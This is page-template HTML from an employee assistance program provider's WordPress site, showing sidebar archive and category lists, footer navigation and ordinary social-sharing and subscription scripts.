	<li><a href='https://www.ebs-eap.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.ebs-eap.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.ebs-eap.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.ebs-eap.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.ebs-eap.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.ebs-eap.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.ebs-eap.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.ebs-eap.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.ebs-eap.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.ebs-eap.com/2014/04/'>April 2014</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-89"><a href="https://www.ebs-eap.com/category/ada/">ADA</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://www.ebs-eap.com/category/anxiety-disorders/">Anxiety Disorders</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://www.ebs-eap.com/category/boundaries-in-your-workplace/">boundaries in your workplace</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.ebs-eap.com/category/cdc/">CDC</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://www.ebs-eap.com/category/cdl-drivers/">CDL Drivers</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://www.ebs-eap.com/category/cisds-and-eaps/">CISDs and EAP&#039;s</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.ebs-eap.com/category/coronavirus/">Coronavirus</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://www.ebs-eap.com/category/covid-19/">Covid-19</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://www.ebs-eap.com/category/dea/">DEA</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.ebs-eap.com/category/depression/">Depression</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://www.ebs-eap.com/category/drug-free-workplace/">Drug Free Workplace</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.ebs-eap.com/category/eap/">EAP</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://www.ebs-eap.com/category/eap-benefits/">EAP benefits</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.ebs-eap.com/category/eapa/">EAPA</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://www.ebs-eap.com/category/emdr/">EMDR</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://www.ebs-eap.com/category/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.ebs-eap.com/category/employee-assistance/">Employee Assistance</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://www.ebs-eap.com/category/employee-assistance-program/">Employee Assistance Program</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.ebs-eap.com/category/employee-support/">employee support</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.ebs-eap.com/category/fake-opioid-addiction-cures/">Fake Opioid Addiction Cures</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://www.ebs-eap.com/category/first-responers/">First Responers</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://www.ebs-eap.com/category/fun/">Fun</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://www.ebs-eap.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://www.ebs-eap.com/category/grief-in-the-workplace/">Grief in the Workplace</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.ebs-eap.com/category/holiday-stress/">Holiday Stress</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.ebs-eap.com/category/mental-health/">mental health</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.ebs-eap.com/category/mental-health-in-workplace/">Mental Health in Workplace</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.ebs-eap.com/category/meth/">Meth</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.ebs-eap.com/category/methamphetamine/">methamphetamine</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://www.ebs-eap.com/category/mike-worthen/">Mike Worthen</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ebs-eap.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://www.ebs-eap.com/category/office-politics/">Office Politics</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://www.ebs-eap.com/category/osha/">OSHA</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://www.ebs-eap.com/category/overdose/">Overdose</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.ebs-eap.com/category/police-suicide/">Police Suicide</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://www.ebs-eap.com/category/positive-drug-test/">Positive Drug Test</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://www.ebs-eap.com/category/productivity/">productivity</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.ebs-eap.com/category/returning-to-work-after-rehab/">Returning to Work After Rehab</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://www.ebs-eap.com/category/sap/">SAP</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.ebs-eap.com/category/suicide/">Suicide</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://www.ebs-eap.com/category/supervisor-referral/">Supervisor referral</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://www.ebs-eap.com/category/support/">Support</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://www.ebs-eap.com/category/the-federal-clearinghouse/">The Federal Clearinghouse</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://www.ebs-eap.com/category/trauma-in-addiction-recovery/">Trauma in Addiction Recovery</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.ebs-eap.com/category/traumatized-clients/">Traumatized Clients</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://www.ebs-eap.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.ebs-eap.com/category/trump-administration/">Trump Administration</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://www.ebs-eap.com/category/vulnerable/">Vulnerable</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.ebs-eap.com/category/webinars/">Webinars</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.ebs-eap.com/category/why-you-need-eap/">Why you need EAP</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://www.ebs-eap.com/category/workaholism/">Workaholism</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://www.ebs-eap.com/category/workplace-culture/">workplace culture</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://www.ebs-eap.com/category/workplace-grief/">Workplace Grief</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.ebs-eap.com/category/workplace-well-being/">workplace well-being</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h2>Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.ebs-eap.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.ebs-eap.com/feed/">Entries feed</a></li>
			<li><a href="https://www.ebs-eap.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="search-3" class="widget widget_search"><form action="https://www.ebs-eap.com" id="searchform" method="get">
    <label for="s" class="screen-reader-text">Search for:</label>
    <input type="text" id="s" name="s" value="" />
    
    <input type="submit" value="Search" id="searchsubmit" class="button red" />
</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.ebs-eap.com/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/access-eap-services-at-employee-business-solutions-inc/">Access EAP Services at Employee Business Solutions, Inc.</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/deas-fentanyl-free-america-campaign/">DEA’s Fentanyl Free America Campaign</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/taking-care-of-your-mental-health-during-the-holiday-season/">Taking Care of Your Mental Health During the Holiday Season</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/these-25-expert-tips-will-help-you-fight-holiday-stress-relax-and-actually-enjoy-the-holidays/">25 Ways to Fight Holiday Stress</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-89"><a href="https://www.ebs-eap.com/category/ada/">ADA</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://www.ebs-eap.com/category/anxiety-disorders/">Anxiety Disorders</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://www.ebs-eap.com/category/boundaries-in-your-workplace/">boundaries in your workplace</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.ebs-eap.com/category/cdc/">CDC</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://www.ebs-eap.com/category/cdl-drivers/">CDL Drivers</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://www.ebs-eap.com/category/cisds-and-eaps/">CISDs and EAP&#039;s</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.ebs-eap.com/category/coronavirus/">Coronavirus</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://www.ebs-eap.com/category/covid-19/">Covid-19</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://www.ebs-eap.com/category/dea/">DEA</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.ebs-eap.com/category/depression/">Depression</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://www.ebs-eap.com/category/drug-free-workplace/">Drug Free Workplace</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.ebs-eap.com/category/eap/">EAP</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://www.ebs-eap.com/category/eap-benefits/">EAP benefits</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.ebs-eap.com/category/eapa/">EAPA</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://www.ebs-eap.com/category/emdr/">EMDR</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://www.ebs-eap.com/category/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.ebs-eap.com/category/employee-assistance/">Employee Assistance</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://www.ebs-eap.com/category/employee-assistance-program/">Employee Assistance Program</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.ebs-eap.com/category/employee-support/">employee support</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.ebs-eap.com/category/fake-opioid-addiction-cures/">Fake Opioid Addiction Cures</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://www.ebs-eap.com/category/first-responers/">First Responers</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://www.ebs-eap.com/category/fun/">Fun</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://www.ebs-eap.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://www.ebs-eap.com/category/grief-in-the-workplace/">Grief in the Workplace</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.ebs-eap.com/category/holiday-stress/">Holiday Stress</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.ebs-eap.com/category/mental-health/">mental health</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.ebs-eap.com/category/mental-health-in-workplace/">Mental Health in Workplace</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.ebs-eap.com/category/meth/">Meth</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.ebs-eap.com/category/methamphetamine/">methamphetamine</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://www.ebs-eap.com/category/mike-worthen/">Mike Worthen</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ebs-eap.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://www.ebs-eap.com/category/office-politics/">Office Politics</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://www.ebs-eap.com/category/osha/">OSHA</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://www.ebs-eap.com/category/overdose/">Overdose</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.ebs-eap.com/category/police-suicide/">Police Suicide</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://www.ebs-eap.com/category/positive-drug-test/">Positive Drug Test</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://www.ebs-eap.com/category/productivity/">productivity</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.ebs-eap.com/category/returning-to-work-after-rehab/">Returning to Work After Rehab</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://www.ebs-eap.com/category/sap/">SAP</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.ebs-eap.com/category/suicide/">Suicide</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://www.ebs-eap.com/category/supervisor-referral/">Supervisor referral</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://www.ebs-eap.com/category/support/">Support</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://www.ebs-eap.com/category/the-federal-clearinghouse/">The Federal Clearinghouse</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://www.ebs-eap.com/category/trauma-in-addiction-recovery/">Trauma in Addiction Recovery</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.ebs-eap.com/category/traumatized-clients/">Traumatized Clients</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://www.ebs-eap.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.ebs-eap.com/category/trump-administration/">Trump Administration</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://www.ebs-eap.com/category/vulnerable/">Vulnerable</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.ebs-eap.com/category/webinars/">Webinars</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.ebs-eap.com/category/why-you-need-eap/">Why you need EAP</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://www.ebs-eap.com/category/workaholism/">Workaholism</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://www.ebs-eap.com/category/workplace-culture/">workplace culture</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://www.ebs-eap.com/category/workplace-grief/">Workplace Grief</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.ebs-eap.com/category/workplace-well-being/">workplace well-being</a>
</li>
			</ul>

			</div>
			</div>
		</div>
	</div>

		</div>
		<div id="footer">
			<div class="wrapper">
				<ul class="nav">
					<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://www.ebs-eap.com/">Home</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.ebs-eap.com/unlocking-a-healthier-more-productive-workplace-with-ebs-eap-solutions/">About EBS</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.ebs-eap.com/what-is-eap/">What is EAP?</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.ebs-eap.com/why-eap/">Why EBS?</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.ebs-eap.com/eap-programs/">Employee Assistance</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ebs-eap.com/eap-programs/c-i-s-d/">Crisis Management</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.ebs-eap.com/eap-programs/drug-free-workplace/">Drug-Free Workplace</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.ebs-eap.com/eap-programs/dot-training/">DOT Training</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.ebs-eap.com/eap-programs/workplace-safety-programs/">Workplace Safety Programs</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/recovery-companions/">Recovery Companions</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/treatment-resources/">Resources and Links</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/this-notice-describes-how-medical-information-about-you-may-be-used-and-disclosed-and-how-you-can-get-access-to-this-information-please-review-it-carefully/">HIPAA</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/">Behavioral Health &#038; Substance Abuse</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.ebs-eap.com/contact/">Contact</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-59"><a href="https://www.ebs-eap.com/blog/">Blog</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.ebs-eap.com/client-login/">Client Login</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.ebs-eap.com/site-map/">Site Map</a></li>
				</ul>
				<p>2014-2024 &copy; Employee Business Solutions, Inc. - Las Vegas, Nevada - All Rights Reserved </p>
			</div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ebs-eap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="//platform.linkedin.com/in.js" type="text/javascript">
				lang: en_US
			</script>
			<div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<div class="norm_row sfsi_wDiv sfsi_floater_position_center-right" id="sfsi_floater" style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:30px;top:50%;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='http://www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Follow by Email' title='Follow by Email' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/EmployeeBusinessSolutions/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/EmployeeBusinessSolutions/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" width="200" data-href="https://www.ebs-eap.com/everyone-needs-a-helping-hand/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.ebs-eap.com%2Feveryone-needs-a-helping-hand' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://twitter.com/EmployeeBusines' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/EmployeeBusines' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=@EmployeeBusines">
			<img data-pin-nopin= true src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.linkedin.com/company/employee-business-solutions' id='sfsiid_linkedin_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon4'><a href='https://www.linkedin.com/company/employee-business-solutions' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='LinkedIn' title='LinkedIn' src='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_linkedin/icon_en_US.svg' /></a></div><div  class='icon1'><script type="IN/FollowCompany" data-id="3763101" ></script></div><div  class='icon2'><a target='_blank' href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.ebs-eap.com%2Feveryone-needs-a-helping-hand"><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/en_US_share.svg" /></a></div></div></div></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='center-right' /><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function()
					  {
						var topalign = ( jQuery(window).height() - jQuery('#sfsi_floater').height() ) / 2;
						jQuery('#sfsi_floater').css('top',topalign);
					  	sfsi_float_widget('center');
					  });</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

